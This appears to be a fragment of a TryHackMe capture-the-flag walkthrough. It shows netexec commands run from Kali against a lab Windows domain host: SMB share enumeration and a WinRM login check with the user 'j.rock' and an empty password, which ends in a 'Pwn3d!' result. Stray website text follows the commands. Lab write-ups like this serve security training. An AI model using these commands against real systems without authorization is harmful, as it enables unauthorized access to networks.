 ┌──(kali🔥kali)-[~/Downloads/Tryhackme/Service]
└─$ netexec smb 10.10.239.246 -u 'j.rock' -p '' --shares
SMB 10.10.239.246 445 WIN-SERVICES [*] Windows 10.0 Build 17763 x64 (name:WIN-SERVICES) (domain:services.local) (signing:True) (SMBv1:False)
SMB 10.10.239.246 445 WIN-SERVICES [+] services.local\j.rock:
SMB 10.10.239.246 445 WIN-SERVICES [*] Enumerated shares
SMB 10.10.239.246 445 WIN-SERVICES Share Permissions Remark
SMB 10.10.239.246 445 WIN-SERVICES ----- ----------- ------
SMB 10.10.239.246 445 WIN-SERVICES ADMIN$ READ Remote Admin
SMB 10.10.239.246 445 WIN-SERVICES C$ READ,WRITE Default share
SMB 10.10.239.246 445 WIN-SERVICES IPC$ READ Remote IPC
SMB 10.10.239.246 445 WIN-SERVICES NETLOGON READ Logon server share
SMB 10.10.239.246 445 WIN-SERVICES SYSVOL READ Logon server share
┌──(kali🔥kali)-[~/Downloads/Tryhackme/Service]
└─$ netexec winrm 10.10.239.246 -u 'j.rock' -p ''
SMB 10.10.239.246 445 WIN-SERVICES [*] Windows 10.0 Build 17763 (name:WIN-SERVICES) (domain:services.local)
WINRM 10.10.239.246 5985 WIN-SERVICES [+] services.local\j.rock: (Pwn3d!)
Will Masters
Johnny LaRusso
Marketing
Recent News